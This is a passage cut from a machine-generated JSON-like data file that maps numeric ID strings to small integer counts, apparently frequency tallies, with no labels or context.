,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033"